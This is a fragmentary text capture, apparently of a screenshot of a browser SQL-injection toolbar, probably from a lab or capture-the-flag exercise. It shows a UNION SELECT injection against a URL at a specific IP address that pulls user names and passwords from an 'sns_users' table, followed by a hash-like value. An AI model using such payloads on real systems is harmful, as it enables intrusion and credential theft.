 http://219.153.49.228:41883/new_list.php?id=1 and 1=2 union  SELECT user_name,USER_PWD FROM "sns_users"
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repl
ies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
hu
1c63129ae9db9g20asdua94d3e00495